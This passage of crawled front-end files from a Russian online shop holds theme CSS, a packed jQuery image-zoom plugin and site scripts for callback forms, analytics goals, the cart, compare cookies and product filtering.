  position: absolute;
  left: 50%;
  transform: translate(-50%, 0);
}

.dont_have_tell.dont_have_button {
  display: flex;
  flex-direction: column;
}

.item_one .dont_have_button {
  padding: 6px 16px;
}


/* } */

.offer_wrapper .content-left:nth-child(2) .new-left:nth-child(1) {
    margin-bottom: 15px;
}





--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/custom_dots.css
body_size: 1340
content:
/*slick custom dots*/
.my-dots {
  bottom: 40%;
  display: block;
  width: 100%;
  padding: 0;
  list-style: none;
  text-align: center;
}

.my-dots li {
  position: relative;
  display: inline-block;
  margin: 0 10px;
}

.my-dots li button {
    font-size: 0;
    border: 0;
    display: inline-block;
    vertical-align: middle;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    background: #a0aab1;
    cursor: pointer;
    transition: all .3s ease;
    padding: 0;
}

.my-dots li button:hover, .my-dots li.slick-active button{
    background-color: #438fde;
}

/*custom*/
input, div, button{
    outline:none;
}

.no-show{
    display: none;
}

/*shipping*/
ul.checkout-options{
    margin:0;
    padding:0;
    list-style-type:none;
}

/*ul.checkout-options input[type=radio]{
    display: none;
}*/


/*.wa-form input{
    border: none;
    background: #ecf1f6;
    padding: 5px 0;
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
}*/
.wa-form input {
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
    height: 39px;
    line-height: 39px;
    background: #fff;
    padding: 0 25px;
    /*width: calc(100% - 52px);*/
    border: 1px solid #ebebeb;
    text-align: left;
    font-size: 18px;
    color: #000017;
    outline: none;
    border-radius: 3px;
    font-family: 'PT Sans';
}

.wa-form input[type=submit], .wa-form input[type=button] {

display: inline-block;
    vertical-align: middle;
    width: 213px;
    height: 37px;
    line-height: 37px;
    border-radius: 3px;
    background-color: #c1272c;
    text-align: center;
    font-size: 14px;
    color: #ffffff;
    cursor: pointer;
}
.wa-error{
    border-color: red!important;
}
.wa-error-msg {
    color: red;
}
.ordering_user_type{ font-size: initial;}

.catalog_show_first_option label a{
    color: #b1b0b0;
}

.catalog_text_wrapper, .footer_wrapper{
    background: #fff;
}

.catalog_text_wrapper{ box-shadow: 0px -7px 10px 2px rgba(0,0,0,.1)!important; }

.err_msg{
    display: block;
    margin-bottom: 15px;
    text-align: center;
    color: red;
}
.instantorder-content .wa-field {
    display: inline-block;
}
.instantorder-content .wa-field p {
    margin: 0 auto;
}
.instantorder-content .wa-form{
    display: table;
    margin: 0 auto;
}

/*buy 1 click*/
#modal-window{
    background: rgba(0,0,0,.3);
}

.modal-inner{
    background: #fff;
    padding: 25px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
}

.modal-title h3{
    font-size: 30px;
    margin: 0 0 30px 0;
    text-transform: uppercase;
    font-family: 'Bebas';
    color: #000011;
    line-height: 1;
    text-align: center;
}


.qty_block.text-nowrap input{
    display: inline-block;
    vertical-align: middle;
    height: 49px;
    line-height: 49px;
    background: none;
    padding: 0 3px;
    width: 52px;
    border: 0;
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
    text-align: center;
    font-size: 18px;
    color: #808080;
    outline: none;
    border-radius: 0;
    font-family: 'PT Sans';
    font-weight: 700;
}

.qty_block.text-nowrap a{
    display: inline-block;
    vertical-align: middle;
    width: 45px;
    height: 49px;
    font-size: 23px;
    line-height: 47px;
    color: #777;
    text-align: center;
}

.modal-buttons{
    margin-top: 20px;
    text-align: center;
}

.modal-btn{
    display: inline-block;
    vertical-align: middle;
    width: auto;
    height: 51px;
    line-height: 51px;
    border-radius: 3px;
    background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
    text-align: center;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    padding: 0 20px;
    margin: 0 20px;
}

.wa-value input[type=text]{
    display: inline-block;
}

.discount{
    display: none;
}

.shop_favorites {
    display: inline-block;
    vertical-align: middle;
    width: 38px;
    height: 40px;
    position: relative;
    font-size: 0;
}

.shop_favorites a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: url(/wa-data/public/site/themes/default/img/item_favorites.png) no-repeat center;
}

/*.product_to_fav_link{
    display: block;
    position: relative;
}

.product_to_fav_link a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    color #000;
}*/





--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/jquery.nivo.zoom.pack.js
body_size: 1699
content:
/*
 * jQuery Nivo Zoom v1.0
 * http://nivozoom.dev7studios.com
 *
 * Copyright 2010, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * April 2010
 */

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('(f($){$.R.C=f(16){b e=$.1z({},$.R.C.X,16);4(e.F){4(!($.15.1y&&$.15.1x.1A(0,1)<8)){$(\'1B\').1E(\'<18 1D="y" />\');$(\'#y\').9({O:\'1C\',v:0,u:0,m:\'J%\',q:\'J%\',1F:e.W,r:e.11,\'z-P\':1w,Q:\'1j\'})}}1a 7.17(f(){b 14=$(7);b 13=$(\'a.C\',14);13.17(f(){b 3=$(7);4(3.1o(\'a\')){b 6=$(7).1p(\'6:S\');3.9({O:\'1v\',Q:\'1u-1q\'});3.j(\'1l\',\'1n 1h 1t\');3.1f(\'<18 1s="h" />\');b h=$(\'.h\',3);h.9(\'r\',\'0\');3.1r(f(){4(!3.i(\'B\')){h.1c().E({r:e.V},1b)}},f(){4(!h.i(\'G\')){h.1c().E({r:0},1b)}});3.1G(\'1V\',f(){4($(\'6.N\',3).K==0){h.A(\'G\');Y(6,3,f(){h.12(\'G\');H(6,3,h)})}l{H(6,3,h)}1a T})}})});f H(6,3,h){b o=$(\'6.N\',3);4(3.i(\'B\')){4(e.F)$(\'#y\').I(e.n/2);4($(\'.c\',3).K>0){$(\'.c\',3).I(e.n/2)}o.I(e.n/2,f(){6.E({r:1},e.n/2)});3.12(\'B\')}l{4(e.F)$(\'#y\').M(e.n/2);h.9(\'r\',\'0\');6.E({r:0},e.n/2,f(){o.M(e.n/2,f(){1e(6,o,3)})});3.A(\'B\')}}f 1e(6,o,3){4($(\'.c\',3).K>0){b c=$(\'.c:S\',3);4(!c.i(\'10-Z\')){b s=6.m();4(s==0)s=6.j(\'m\');b t=6.q();4(t==0)t=6.j(\'q\');b p=o.m();4(p==0)p=o.j(\'m\');b k=o.q();4(k==0)k=o.j(\'q\');c.9({m:p,r:e.19});4(3.i(\'1g\')){c.9({v:(k-c.L())+\'w\',D:\'g\'})}l 4(3.i(\'1k\')){c.9({x:\'g\',D:\'g\'})}l 4(3.i(\'1m\')){c.9({x:\'g\',u:\'g\'})}l 4(3.i(\'U\')){c.9({v:1H.1I(t/2-k/2)+(k-c.L())+\'w\',u:(s/2-p/2)+\'w\'})}l{c.9({v:(k-c.L())+\'w\',u:\'g\'})}c.A(\'10-Z\')}c.M(e.n/2)}}f Y(6,3,1i){b 1d=1O 1X();$(1d).1P(f(){$(7).A(\'N\');$(7).9({O:\'1K\',Q:\'1j\',\'z-P\':1S});4(1T.1Z.1U(/1W \\d\\.\\d+/)){3.9(\'z-P\',\'J\')}4(3.i(\'1g\')){$(7).9({v:\'g\',D:\'g\'})}l 4(3.i(\'1k\')){$(7).9({x:\'g\',D:\'g\'})}l 4(3.i(\'1m\')){$(7).9({x:\'g\',u:\'g\'})}l 4(3.i(\'U\')){b s=6.m();4(s==0)s=6.j(\'m\');b t=6.q();4(t==0)t=6.j(\'q\');b p=$(7).m();4(p==0)p=$(7).j(\'m\');b k=$(7).q();4(k==0)k=$(7).j(\'q\');$(7).9({v:(t/2-k/2)+\'w\',u:(s/2-p/2)+\'w\'})}l{$(7).9({v:\'g\',u:\'g\'})}$(7).j(\'1l\',\'1n 1h 1M\');3.1f($(7));1i.1N(7)}).j(\'1Q\',3.j(\'1R\'))}};$.R.C.X={n:1J,V:0.8,F:T,W:\'#1Y\',11:0.5,19:0.8}})(1L);',62,124,'|||link|if||img|this||css||var|nivoCaption||settings|function|0px|nivoZoomHover|hasClass|attr|bigImgHeight|else|width|speed|imgLarge|bigImgWidth|height|opacity|imgWidth|imgHeight|left|top|px|bottom|nivoOverlay||addClass|zoomed|nivoZoom|right|animate|overlay|loading|doZoom|fadeOut|100|length|outerHeight|fadeIn|nivoLarge|position|index|display|fn|first|false|center|zoomHoverOpacity|overlayColor|defaults|loadImg|processed|nivo|overlayOpacity|removeClass|nivoZooms|context|browser|options|each|div|captionOpacity|return|300|stop|newImg|showCaption|append|topRight|to|callback|none|bottomRight|title|bottomLeft|Click|is|find|block|hover|class|zoom|inline|relative|90|version|msie|extend|substr|body|fixed|id|prepend|background|bind|Math|ceil|500|absolute|jQuery|close|call|new|load|src|href|99|navigator|match|click|MSIE|Image|333|userAgent'.split('|'),0,{}))


--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/scripts.js
body_size: 3320
content:
$(document).ready(function() {

    function preventSymbolsInput(e) {
        var regex = new RegExp(/[^a-zA-Zа-яА-Я--]/i);
        if (regex.test(e.key)) {
            e.preventDefault();
        }
    }

    $("input[name='customer[firstname]'], input[name='customer[lastname]']").keypress(function(e) {
        preventSymbolsInput(e);
    });

    $("input[name='data[firstname]'], input[name='data[lastname]']").keypress(function(e) {
        preventSymbolsInput(e);
    });

/* Модальное окно */
$(".sign-in").click(function(e){
e.preventDefault();
$(".darkness").fadeIn(600);
$(".modal_window").fadeIn(600);
});

$('input[name="site_call"]').each(function() {
    $(this).removeAttr('value');
  });

$(".callback, .have_questions_button").click(function(f){
f.preventDefault();
$(".darkness").fadeIn(600);
//$(".modal_callback").find('.userCall').html('<input name="user_call" type="text" value="">');
$(".modal_callback").fadeIn(600);
});

$(".darkness").click(function(z){
z.preventDefault();
$(".darkness").fadeOut(600);
$(".modal_window").fadeOut(600);
$(".modal_callback").fadeOut(600);
});

$(".modal_callback .close").click(function(h){
h.preventDefault();
$(".darkness").fadeOut(600);
$(".modal_window").fadeOut(600);
$(".modal_callback").fadeOut(600);
});

$(".modal_window").click(function(c){
c.stopPropagation();
});

//Скрытие и показ Upselling
$('.forUpselling .item_one').each( function(count = 0) {
    count++;
    if (count == 4) {
        $('.forUpselling').append('<span class="moreItems">Посмотреть еще</span>');
    }
});

//Скрытие и показ Crosselling
$('.forCrosselling .item_one').each( function(count = 0) {
    count++;
    if (count == 4) {
        $('.forCrosselling').append('<span class="moreItems">Посмотреть еще</span>');
    }
});

$('.moreItems').on('click', function() {
    if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $(this).text('Посмотреть еще');
        show = false;
    }
    else {
        $(this).addClass('active');
        $(this).text('Скрыть');   
        show = true;
    }
    item = $(this).closest('.another_products_container').find('.item_container_small .item_one');

    item.each( function(count = 0) {
        count++;
        if (count > 3) {
            if (show) $(this).css({'display':'inline-block'});
            else $(this).css({'display':'none'});
        }
    });
});
    var value_data = document.getElementById('callback_send_form');
    value_data.setAttribute('data-goevent', 'callback_form;send');
    value_data.setAttribute('data-yaevent', 'callback_send_call_form');
    value_data.setAttribute('data-yaid', '41814074');
    function send_statistic1(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    $(".modal-btn.btn-light-blue").click(function(){
        var form = $(this);
        var name = $('input[name="customer[firstname]"]').val(),
            tel = $('input[name="customer[phone]"]').val(),
            email = $('input[name="customer[email]"]').val();

        if (name !="" || tel!="" || email !=""){
            console.log(2222);
        }
        else {
        console.log(1111);
        }

        //return false; //отключаем перезагрузку страницы
    });


//SEND EMAIL
$("#callback_send_form").submit(function(){
    var form = $(this);

    var data = form.serialize();
    var fio = $('input[name=fio]'),
    phone = $('input[name=call_phone]'),
    user_call = $('input[name=site_call]'),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (fio.val() && phone.val() && !user_call.val()){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.callBody').html('Ваша заявка принята! Мы свяжемся с Вами в ближайшее время.'); //вместо формы пишем сообщение
                send_statistic1(form);
	        }
	    });
	}
	else {
		if (!fio.val()) fio.addClass('errorData');
		else fio.removeClass('errorData');
		if (!phone.val()) phone.addClass('errorData');
		else phone.removeClass('errorData');
	}
    
    return false; //отключаем перезагрузку страницы
});
/*$('.callSubmit').click(function(){
    $.ajax({
        type: "POST",
        url: '',
        data: $("#callback_send_form").serialize(),
        success: function(data){
            $('.callBody').html('Ваша заявка отправлена! Мы свяжемся с Вами в ближайшее время.');
        }
    });   
});*/

$(function(){
  //2. Получить элемент, к которому необходимо добавить маску
  // $("#buy_click_phone").inputmask({"mask": "+7 (999) 999-99-99"});
  $('input[name=call_phone], #buy_click_phone').inputmask({
    "mask": "+7 (Z99) 999-99-99",
    definitions: {
      'Z': {
        validator: "[0-7,9]"
      }
    }
  });
});

// Для демонстрации шагов оформления заказа. После удалить.

$(".step2_content, .step3_content, .step4_content").css("display", "none");

$(".step1").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step1_content").css("display", "block");
});


$(".step2").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step2_content").css("display", "block");
});

$(".step3").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step3_content").css("display", "block");
});

$(".step4").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step4_content").css("display", "block");
});

//SOCIALS
$(".social_login_container a").click(function () {
    var left = (screen.width - 600) / 2;
    var top = (screen.height - 500) / 2;
    window.open($(this).attr('href'),'oauth', "width=600,height=500,left="+left+",top="+top+",status=no,toolbar=no,menubar=no");
    return false;
});

if ($(window).width() < 934) {          
    $('.inner_sidebar .inner_menu_title').addClass('mobileHide');
}
else {
    $('.inner_sidebar .inner_menu_title').removeClass('mobileHide');
    $('.inner_sidebar .inner_menu').removeClass('active');    
}
$(window).resize(function(){
    if ($(window).width() < 934) {   
        $('.inner_sidebar .inner_menu_title').addClass('mobileHide');
    }
    else {
       // $('.mobileHide').unbind();
        $('.inner_sidebar .inner_menu_title').removeClass('mobileHide');        
        $('.inner_sidebar .inner_menu').removeClass('active');    
    }
});


//MENU CATALOG SLIDE UP/DOWN
$('.mobileHide').on('click', function() {
    var inner_menu = $(this).parent().find('.inner_menu');
    if (inner_menu.hasClass('active')) inner_menu.removeClass('active').slideUp();
    else inner_menu.addClass('active').slideDown();
});

   
    
    //MENU MOBILE
    $("#my-menu").mmenu({
        navbar: {title: "Каталог"},
        "extensions": [
            "position-back",
            "position-right"
        ]
    });

    var dataMmenu = $('#my-menu').data("mmenu");

    dataMmenu.bind('open:finish', function(){
        $('.menu__icon').addClass('is-active');
    }).bind('close:finish', function(){
        $('.menu__icon').removeClass('is-active');
    });

    $("#base-menu").mmenu({
        navbar: {title: "Меню"},
        "extensions": [
            "position-back",
            "position-right"
        ]
    });

    var dataBasemenu = $('#base-menu').data("mmenu");
    
     //IMG ZOOM
    $('body').nivoZoom({
		speed:500, // Скорость увеличения
		zoomHoverOpacity:0.8, // прозрачность увеличенного фото
		overlay:false, // наложение отсутствует
		overlayColor:'#333', // цвет наложения на картинку
		overlayOpacity:0.5, // прозрачность наложения
		captionOpacity:0.8 // Прозрачность подписи
	});
    
    
    
     //ARROW UP/DOWN
    
    if ($(window).scrollTop()>="400") $("#ToTop").fadeIn("normal")
 $(window).scroll(function(){
  if ($(window).scrollTop()<="400") $("#ToTop").fadeOut("normal")
   else $("#ToTop").fadeIn("normal")
 });

 if ($(window).scrollTop()<=$(document).height()-"2000") $("#OnBottom").fadeIn("normal")
 $(window).scroll(function(){
  if ($(window).scrollTop()>=$(document).height()-"2000") $("#OnBottom").fadeOut("normal")
   else $("#OnBottom").fadeIn("normal")
 });

 $("#ToTop").click(function(){$("html,body").animate({scrollTop:0},"normal")})
 $("#OnBottom").click(function(){$("html,body").animate({scrollTop:$(document).height()},"normal")})

    // SEARCH

    $("#trigger").click(function () {
        $(this).toggleClass("active");
        $("#search-hidden").slideToggle("slow");
        return false;
    });

    $("#callback-mobile").click(function () {
        $(this).toggleClass("active");
        $("#contact-mobile").slideToggle("slow");
        return false;
    });

    $("#menu-link").click(function () {
        $(this).toggleClass("active");
        $("#menu-mobile").slideToggle("slow");
        return false;
    });

    if ($(window).width() > 1000) {
        $('.ssearch-wrapper--mobile').css('display','block');
        $('.content-product').css('display','block');
    } else {
        $('.ssearch-wrapper--mobile').css('display','none');
        $('.content-product').css('display','none');
        $('.new-left:first').css('margin-bottom','20px');
    }

    $(window).on('resize', function(){
        var win = $(this);
        if (win.width() >= 1000) {
            $('.ssearch-wrapper--mobile').css('display','block');
            $('.content-product').css('display','block');
        }
        else {
            //$('.ssearch-wrapper--mobile').css('display','none');
            //$('.content-product').css('display','none');
            $('.new-left:first').css('margin-bottom','20px');
        }
    });
    
});

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/themes/default/default.shop.js?v3.3.1.532
body_size: 7101
content:
$(document).ready(function () {
  $('.modal-btn.btn-light-blue').click(function () {
    var form = $(this);
    var name = $('input[name="customer[firstname]"]').val(),
      tel = $('input[name="customer[phone]"]').val(),
      email = $('input[name="customer[email]"]').val();

    if (name != '' || tel != '' || email != '') {
      console.log(2222);
    } else {
      console.log(1111);
    }

    //return false; //отключаем перезагрузку страницы
  });

  if (
    $(
      '.filters-form-wrapper .filter_one .filter_one_title:first-child'
    ).text() !== 'Производитель'
  )
    $(
      ".filters-form-wrapper .filter_one .filter_one_title:contains('Производитель')"
    )
      .parent()
      .detach()
      .prependTo('.filters-form-wrapper');

  function sortUL(selector) {
    // console.log($(selector).children(".filter_one").children(".filter_one_title").not(":contains('Производитель')"));
    $(selector)
      .children('.filter_one')
      .children('.filter_one_title')
      .not(":contains('Производитель')")
      .parent()
      .sort(function (a, b) {
        var upA = $(a).children('.filter_one_title').text().toUpperCase();
        var upB = $(b).children('.filter_one_title').text().toUpperCase();
        return upA < upB ? -1 : upA > upB ? 1 : 0;
      })
      .appendTo(selector);
  }
  sortUL('.filters-form-wrapper');

  if ($('.filters-form-wrapper .filter_one .slider').length > 0)
    $('.filters-form-wrapper .filter_one .slider')
      .parent()
      .parent()
      .detach()
      .appendTo('.filters-form-wrapper');
  // var mylist = $('.filters-form-wrapper');
  // var listitems = mylist.children('.filter_one .filter_one_title').not(":contains('Производитель')").get();
  // console.log(listitems);
  // listitems.sort(function(a, b) {
  //   return $(a).text().toUpperCase().localeCompare($(b).text().toUpperCase());
  // });
  // console.log(listitems);
  // $.each(listitems, function(idx, itm) { mylist.append(itm); });
  //});

  function callorder() {
    //отправляю GET запрос и получаю ответ
    $$a({
      type: 'get', //тип запроса: get,post либо head
      url: '/ajax.php', //url адрес файла обработчика
      data: { number: '1' }, //параметры запроса
      response: 'text', //тип возвращаемого ответа text либо xml
      success: function (data) {
        //возвращаемый результат от сервера
        $$('result', $$('result').innerHTML + '<br />' + data);
      },
    });
  }

  $('.per_page_top').click(function () {
    $.cookie('products_per_page', $(this).data('id'), {
      expires: 24,
      path: '/',
    });
    location.reload();
    //document.location = location.href;
  });

  if (!$.cookie('products_per_page')) {
    $.cookie('products_per_page', 48, { expires: 24, path: '/' });
  }

  $('#per_page_bottom').change(function () {
    $.cookie('products_per_page', $(this).val(), { expires: 24, path: '/' });
    location.reload();
    //document.location = location.href;
  });

  // countdown
  if ($.fn.countdowntimer) {
    $('.js-promo-countdown').each(function () {
      var $this = $(this).html('');
      var id =
        $this.attr('id') ||
        'js-promo-countdown' + ('' + Math.random()).slice(2);
      $this.attr('id', id);
      var start = $this.data('start').replace(/-/g, '/');
      var end = $this.data('end').replace(/-/g, '/');
      $this.countdowntimer({
        startDate: start,
        dateAndTime: end,
        size: 'lg',
      });
    });
  }

  //SLIDERS
  $('.homepage-bxslider').bxSlider({
    auto: $('.homepage-bxslider li').length > 1,
    pause: 7000,
    autoHover: true,
    pager: $('.homepage-bxslider li').length > 1,
  });
  $('.homepage-bxslider').css('height', 'auto');

  $('.related-bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 4,
    slideWidth: 146,
    slideMargin: 10,
    infiniteLoop: true,
    pager: false,
  });
  $('.onsale-bxslider').bxSlider({
    minSlides: 1,
    maxSlides: 6,
    slideWidth: 146,
    slideMargin: 10,
    infiniteLoop: true,
    pager: false,
  });

  // SIDEBAR HEADER click (smartphones only)
  if (
    !!('ontouchstart' in window) &&
    MatchMedia('only screen and (max-width: 760px)')
  ) {
    $('.nav-sidebar-body').css('opacity', 1);
    $('.nav-sidebar-body').hide();
    $('a.nav-sidebar-header').click(function () {
      {
        $('.nav-sidebar-body').slideToggle(200);
        return false;
      }
    });
  }

  //CART dialog for multi-SKU products
  $('.dialog').on('click', 'a.dialog-close', function () {
    $(this).closest('.dialog').hide().find('.cart').empty();
    return false;
  });
  $(document).keyup(function (e) {
    if (e.keyCode == 27) {
      $('.dialog:visible').hide().find('.cart').empty();
    }
  });

  // COMPARE
  $('.container').on('click', '.product-list a.compare', function () {
    var compare = $.cookie('shop_compare');
    $.cookie('shop_compare', compare, { expires: 30, path: '/' });

    if (!$(this).find('i').hasClass('active')) {
      if (compare) {
        compare += ',' + $(this).data('product');
      } else {
        compare = '' + $(this).data('product');
      }
      if (compare.split(',').length > 0) {
        if (!$('#compare-leash').is(':visible')) {
          $('#compare-leash')
            .css('height', 0)
            .show()
            .animate({ height: 39 }, function () {
              var _blinked = 0;
              setInterval(function () {
                if (_blinked < 4)
                  $('#compare-leash a').toggleClass('just-added');
                _blinked++;
              }, 500);
            });
        }
        var url = $('#compare-leash a')
          .attr('href')
          .replace(/compare\/.*$/, 'compare/' + compare + '/');
        $('#compare-leash a')
          .attr('href', url)
          .show()
          .find('strong')
          .html(compare.split(',').length);
      } else {
        $('#compare-leash').hide();
      }
      $.cookie('shop_compare', compare, { expires: 30, path: '/' });
    } else {
      if (compare) {
        compare = compare.split(',');
      } else {
        compare = [];
      }
      var i = $.inArray($(this).data('product') + '', compare);
      if (i != -1) {
        compare.splice(i, 1);
      }
      if (compare.length > 0) {
        $.cookie('shop_compare', compare.join(','), { expires: 30, path: '/' });
        var url = $('#compare-leash a')
          .attr('href')
          .replace(/compare\/.*$/, 'compare/' + compare.join(',') + '/');
        $('#compare-leash a')
          .attr('href', url)
          .show()
          .find('strong')
          .html(compare.length);
      } else {
        $('#compare-leash').hide();
        $.cookie('shop_compare', null, { path: '/' });
      }
    }
    $(this).find('i').toggleClass('active');
    return false;
  });

  //ADD TO CART
  $('.container').on('submit', '.product-list form.addtocart', function () {
    if($('form.addtocart').hasClass('form-modal')){
      return false
    }
    var f = $(this);
    f.find('.adding2cart').addClass('icon16 loading').show();
    if (f.data('url')) {
      var d = $('#dialog');
      var c = d.find('.cart');
      c.load(f.data('url'), function () {
        f.find('.adding2cart').hide();
        c.prepend('<a href="#" class="dialog-close">&times;</a>');
        d.show();
      });
      return false;
    }
    $.post(
      f.attr('action') + '?html=1',
      f.serialize(),
      function (response) {
        f.find('.adding2cart').hide();

        if (response.status == 'ok') {
          var cart_total = $('.cart-total');
          cart_total.closest('#cart').removeClass('empty');
          if ($(window).scrollTop() >= 55) $('#cart').addClass('fixed');

          if (MatchMedia('only screen and (max-width: 760px)')) {
            // mobile: show "added to cart" message
            f.find('input[type="submit"]').hide();
            f.find('.price').hide();
            f.find('span.added2cart').show();
            cart_total.html(response.data.total);
            $('#cart-content').append(
              $('<div class="cart-just-added"></div>').html(
                f.find('span.added2cart').text()
              )
            );
            if ($('#cart').hasClass('fixed')) $('.cart-to-checkout').hide();
          } else {
            // flying cart
            var origin = f.closest('li');
            var block = $('<div></div>').append(origin.html());
            block
              .css({
                'z-index': 100500,
                background: '#fff',
                top: origin.offset().top,
                left: origin.offset().left,
                width: origin.width() + 'px',
                height: origin.height() + 'px',
                position: 'absolute',
                overflow: 'hidden',
              })
              .appendTo('body')
              .css({
                border: '2px solid #eee',
                padding: '20px',
                background: '#fff',
              })
              .animate(
                {
                  top: cart_total.offset().top,
                  left: cart_total.offset().left,
                  width: '10px',
                  height: '10px',
                  opacity: 0.7,
                },
                700,
                function () {
                  $(this).remove();
                  cart_total.html(response.data.total);
                  $('#cart-content').append(
                    $('<div class="cart-just-added"></div>').html(
                      f.find('span.added2cart').text()
                    )
                  );
                  if ($('#cart').hasClass('fixed'))
                    $('.cart-to-checkout').show();
                }
              );
          }
        } else if (response.status == 'fail') {
          alert(response.errors);
        }
      },
      'json'
    );
    return false;
  });

  $('.btn-buy').click(function () {
    var btn = $(this);
    var action = $(this).data('url'),
      product_id = $(this).data('product_id');
    $.post(
      action,
      { html: 1, product_id: product_id },
      function (response) {
        if (response.status == 'ok') {
          $('.hat_cart_quantity').html(response.data.count);
          $('.hat_cart_summ').html(response.data.total.replace('Р', 'руб.'));
          btn.html('Добавлено').addClass('btnAfterBuy');
        } else if (response.status == 'fail') {
          alert(response.errors);
          //btn.addClass('hiddenBlock').closest('.item_one').find('.dont_have_buy').removeClass('hiddenBlock');
        }
      },
      'json'
    );
    return false;
  });

  //PRODUCT FILTERING
  var f = function () {
    var ajax_form_callback = function (f) {
      var fields = f.serializeArray(),
        query =
          f.data('query') !== 'undefined' ? 'query=' + f.data('query') : '';
      gets = f.data('get') !== 'undefined' ? 'get=' + f.data('get') : '';
      var params = [];

      for (var i = 0; i < fields.length; i++) {
        if (fields[i].value !== '') {
          params.push(fields[i].name + '=' + fields[i].value);
        }
      }

      if (gets != 'get=') query = gets;

      // kek1
      if (query == 'get=undefined') {
        query = 'get=';
      }

      var url = (query != '' ? '?' + query + '&' : '?') + params.join('&');

      $(window).lazyLoad && $(window).lazyLoad('sleep');
      $('#product-list').html('<img src="' + f.data('loading') + '">');
      //console.log('SP_LOG: AAAA');
      $.get(url + '&_=_', function (html, textStatus, data) {
        //console.log('SP_LOG: ', html);
        var tmp = $('<div></div>').html(html);
        $('#product-list').html(tmp.find('#product-list').html());

        $('.btn-buy').click(function () {
          var btn = $(this);
          var action = $(this).data('url'),
            product_id = $(this).data('product_id');
          $.post(
            action,
            { html: 1, product_id: product_id },
            function (response) {
              if (response.status == 'ok') {
                $('.hat_cart_quantity').html(response.data.count);
                $('.hat_cart_summ').html(
                  response.data.total.replace('Р', 'руб.')
                );
                btn.html('Добавлено').addClass('btnAfterBuy');
              } else if (response.status == 'fail') {
                alert(response.errors);
                //btn.addClass('hiddenBlock').closest('.item_one').find('.dont_have_buy').removeClass('hiddenBlock');
              }
            },
            'json'
          );
          return false;
        });
        $('.dont_have_tell').click(function () {
          $(this).parent().find('.plugin_arrived-button a').trigger('click');
          return false;
          return false;
        });
        $('.dont_have_buy').click(function () {
          $(this).parent().find('.preorder-open').trigger('click');
          return false;
        });

        if (!!(history.pushState && history.state !== undefined)) {
          var currentLocation = window.location;

          var baseUrlIndex = currentLocation.href.indexOf('/category/', 0);

          var urlTMP = currentLocation.href.slice(baseUrlIndex + 10);

          let endIndex = urlTMP.indexOf('/');

          let baseCategoryname = urlTMP.slice(0, endIndex) + '/';

          let lenBaseCategoryname = baseCategoryname.length;

          let indexBaseCategoryname = currentLocation.href.indexOf(
            baseCategoryname,
            0
          );

          urlTMP = currentLocation.href.slice(
            0,
            indexBaseCategoryname + lenBaseCategoryname
          );

          var newUrl = urlTMP + url;
          console.log('kek new url ', newUrl);
          /*$.get(newUrl, function (html, textStatus, data) {
				console.log('kek get ', data);
				console.log('kek get getResponseHeader', data);
				
			});*/
          fetch(newUrl).then((data) => {
            console.log('fetch url ', data.url);
            window.history.pushState({}, '', data.url);
          });

          // kek2

          //window.history.pushState({}, '', url);
        }
        $(window).lazyLoad && $(window).lazyLoad('reload');
      });
    };

    $('.filters.ajax form input').change(function () {
      ajax_form_callback($(this).closest('form'));
    });

    $('.filters.ajax form select').change(function () {
      ajax_form_callback($(this).closest('form'));
    });

    $('.filters.ajax .default_btn').click(function () {
      $('.jq-selectbox select option').each(function () {
        if ($(this).val() == '') {
          $(this).attr('selected', 'selected');
          $('.filters-form-wrapper select').trigger('refresh');
        }
      });

      var def_url = '';

      ajax_form_callback($('.filters-form-wrapper'));
    });

    $('.filters.ajax form').submit(function () {
      ajax_form_callback($(this));

      return false;
    });

    $('.filters .slider').each(function () {
      if (!$(this).find('.filter-slider').length) {
        $(this).append('<div class="filter-slider"></div>');
      } else {
        return;
      }
      var min = $(this).find('.min');
      var max = $(this).find('.max');
      var min_value = parseFloat(min.attr('placeholder'));
      var max_value = parseFloat(max.attr('placeholder'));
      var step = 1;
      var slider = $(this).find('.filter-slider');
      if (slider.data('step')) {
        step = parseFloat(slider.data('step'));
      } else {
        var diff = max_value - min_value;
        if (
          Math.round(min_value) != min_value ||
          Math.round(max_value) != max_value
